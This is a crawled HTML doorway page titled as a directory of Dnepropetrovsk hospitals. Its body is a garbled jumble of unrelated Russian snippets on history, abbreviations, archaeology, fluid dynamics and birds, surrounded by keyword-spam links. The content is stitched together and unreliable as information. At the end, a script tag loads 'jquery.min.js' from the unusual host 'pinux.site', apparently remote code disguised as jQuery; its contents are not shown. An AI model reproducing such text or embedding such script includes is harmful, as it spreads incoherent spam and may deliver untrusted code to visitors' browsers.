

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-spravochnik-bolnic-dnepropetrovska.html
body_size: 3368
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник больниц днепропетровска - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник больниц днепропетровска</h2>
                            </header>
                            <p>Александр Быстряков. Хроника жизни евреев Екатеринослава – Днепропетровска Моим родителям, разделившим беды и радости xx века. Содержание. Самые непредвзятые новости Днепропетровска. Позитивные новости, Новостная солянка. Медицина и фармацевтика - медицинский каталог сайтов и статей. Автор: Елена — Эрика, добрый день! С Новым Годом! Оказавшись в Латвии, хочу разыскать своего родственника, похороненного в Риге еще в 60-е годы, который проходил в то время воинскую службу. Новейший словарь аббревиатур русского языка, словарь сокращений акронимов и аббревиатур русского языка, расшифровка аббревиатур, словарь аббревиатур русского языка, словарь русских аббревиатур, аббревиатуры. ТРИПОЛЬСКИЕ НАДПИСИ Энеолитическая археологическая культура Триполье - Кукутени занимала земли правобережной Украины, Молдавии, карпато-дунайской зоны Румынии, Болгарии, и существовала в период iv – ii тыс. до н.э. 
Струхаля число подобия критерий нестационарных движений жидкостей или газов. Характеризует одинаковость протекания процессов во времени: vt = ωl/v, где v - характерная скорость течения, l - характерный линейный размер Морянка (Clangula hyemalis) птица из группы нырковых семейства утиных. Длина тела около 60 см.Весит 550-900 г.Окраска пёстрая (сочетание белой, бурой, чёрной и ржавой), сильно изменяется по сезонам. Александр Быстряков. Хроника жизни евреев Екатеринослава – Днепропетровска Моим. Michigan's Uniform Commercial Code applies to claims of Open Account when the transaction involves the sale of goods. Самые непредвзятые новости Днепропетровска. Позитивные новости, Новостная солянка. От составителя. Аббревиатура (итал. abbreviatura, от лат. abbrevio – сокращаю) – это существительное. 
Все новости сайта Академия тринитаризма на этой странице. Струнников Владимир Александрович р. 2(15).7.1914, Тамбов , советский генетик, член. Мосаддык Мохаммед (1881, Ахмедабад, - 5.3.1967, там же), политический и государственный деятель. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-skachat-stalker-chistoe-nebo-cherez-torrentino.html">Скачать сталкер чистое небо через торрентино</a></li>
                                <li><a href="lr9vyf-raspisanie-avtobusov-rostov-na-donu-anapa-stoimost.html">Расписание автобусов ростов на дону анапа стоимость</a></li>
                                <li><a href="lr9vyf-pesnya-barbariki-skachat-besplatno-i-slushat.html">Песня барбарики скачать бесплатно и слушать</a></li>
                                <li><a href="lr9vyf-minus-pesni-stasa-mihaylova-mama-skachat.html">Минус песни стаса михайлова мама скачать</a></li>
                                <li><a href="lr9vyf-dzhordzh-martin-kniga-3.html">Джордж мартин книга 3</a></li>
                                <li><a href="lr9vyf-skachat-soundwire-server-na-pk.html">Скачать soundwire server на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Александр Быстряков. Хроника жизни евреев Екатеринослава.</li>
<li>Днепр Час НА ОСТРИЕ СОБЫТИЙ.</li>
<li>Медицина и фармацевтика - медицинский каталог сайтов</li>
<li>Новейший словарь аббревиатур русского языка.</li>
<li>Академия тринитаризма -- Главная страница -- Новое.</li>
<li>БСЭ 3 изд. том.</li>
<li>БСЭ 3 изд. том.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-ddraw-dll-unloaded.html">Ddraw dll unloaded</a></li>
                                            <li><a href="lr9vyf-akkordy-tri-sestry-grebenschikov.html">Аккорды три сестры гребенщиков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-obrazec-pravilnogo-oformleniya-pisma.html">Образец правильного оформления письма</a></li>
                                            <li><a href="lr9vyf-kamenistyy-audioknigi.html">Каменистый аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-elektropoezd-strizh-raspisanie.html">Электропоезд стриж расписание</a></li>
                                            <li><a href="lr9vyf-skachat-stalker-put-zulusa.html">Скачать сталкер путь зулуса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-krasnye-cvety-vyshivka-krestom-shemy.html">Красные цветы вышивка крестом схемы</a></li>
                                            <li><a href="lr9vyf-kak-raspechatat-na-printere-bolshuyu-kartinku.html">Как распечатать на принтере большую картинку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
